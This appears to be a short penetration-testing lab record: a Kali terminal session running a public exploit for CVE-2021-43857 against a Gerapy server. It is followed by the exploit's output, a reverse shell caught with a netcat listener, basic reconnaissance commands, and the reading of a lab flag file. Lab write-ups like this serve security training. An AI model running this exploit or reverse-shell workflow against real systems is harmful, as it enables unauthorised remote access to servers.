 (kali㉿kali)-[~]
$ python3 ./50640.py -t 192.168.57.24 -p 8000 -L 192.168.49.57 -P 4444
CVE-2021-43857
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
[*] Found project: teste
[*] Getting the ID of the project to build the URL
[*] Found ID of the project:  1
[*] Setting up a netcat listener
listening on [any] 4444 ...
[*] Executing reverse shell payload
[*] Watchout for shell! :)
connect to [192.168.49.57] from (UNKNOWN) [192.168.57.24] 47272
bash: cannot set terminal process group (847): Inappropriate ioctl for device
bash: no job control in this shell
app@ubuntu:~/gerapy$ hostname; whoami; id
hostname; whoami; id
ubuntu
app
uid=1000(app) gid=1000(app) groups=1000(app)
app@ubuntu:~/gerapy$ cd
cd
app@ubuntu:~$ cat local.txt
cat local.txt
93a7 760
app@ubuntu:~$
Clients
Tasks